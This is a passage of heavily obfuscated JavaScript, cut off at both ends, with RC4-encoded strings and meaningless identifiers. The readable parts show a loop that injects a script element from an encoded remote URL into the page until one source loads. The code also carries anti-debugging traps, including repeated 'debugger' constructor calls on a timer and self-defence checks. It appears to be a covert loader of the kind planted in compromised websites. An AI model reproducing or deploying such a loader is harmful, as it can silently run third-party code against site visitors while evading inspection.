_0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5